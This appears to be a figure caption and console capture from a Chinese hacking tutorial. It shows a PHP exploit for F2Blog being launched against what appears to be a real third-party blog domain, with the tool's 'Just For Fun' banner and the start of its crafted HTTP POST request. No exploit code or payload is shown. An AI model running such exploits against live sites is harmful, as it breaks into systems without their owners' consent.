 Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\Documents and Settings\Admin>cd C:\Documents and Settings\Admin\桌面\qe
C:\Documents and Settings\Admin\桌面\qe>php exp.php www.3546.idv.tw /blog/
Content-type: text/html
X-Powered-By: PHP/4.4.0
Exploit For F2Blog All Version
BY Mokfly 媒婆X 拖鞋王子
Just For Fun :)
POST /blog/index.php HTTP/1.1
Accept: */*
Accept-Language: zh-cn
Referer: http://www.3546.idv.tw/blog/index.php
Content-Type: application/x-www-form-urlencoded
User-Agent:
Host: www.3546.idv.tw
图2 执行EXP